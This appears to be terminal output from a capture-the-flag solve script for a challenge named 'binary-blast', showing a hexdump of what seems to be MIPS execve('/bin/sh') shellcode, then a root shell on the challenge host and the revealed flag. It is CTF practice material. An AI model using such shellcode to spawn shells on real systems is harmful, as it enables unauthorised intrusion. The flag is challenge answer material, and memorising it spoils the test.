 → binary-blast python3 solve1.py
[+] Opening connection to 0.cloud.chals.io on port 12490: Done
00000000 03 20 c8 20 03 20 c8 20 03 20 c8 20 03 20 c8 20 │· · │· · │· · │· · │
*
00000050 3c 09 2f 2f 35 29 62 69 af a9 ff f4 3c 09 6e 2f │<·//│5)bi│····│<·n/│
00000060 35 29 73 68 af a9 ff f8 af a0 ff fc 27 bd ff f4 │5)sh│····│····│'···│
00000070 03 a0 20 20 3c 19 8c 97 37 39 ff ff 03 20 48 27 │··  │<···│79··│· H'│
00000080 af a9 ff fc 27 bd ff fc 28 05 ff ff af a5 ff fc │····│'···│(···│····│
00000090 23 bd ff fc 24 19 ff fb 03 20 28 27 03 a5 28 20 │#···│$···│· ('│··( │
000000a0 af a5 ff fc 23 bd ff fc 03 a0 28 20 af a0 ff fc │····│#···│··( │····│
000000b0 27 bd ff fc 28 06 ff ff af a6 ff fc 23 bd ff fc │'···│(···│····│#···│
000000c0 03 a0 30 20 34 02 0f ab 01 01 01 0c │··0 │4···│····│
000000cc
204
[*] Switching to interactive mode
Enter a format string: $ whoami
root
$ ls /
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat /flag.txt
SIVUSCG{Seems_That_QEMU_Is_Missing_Protections}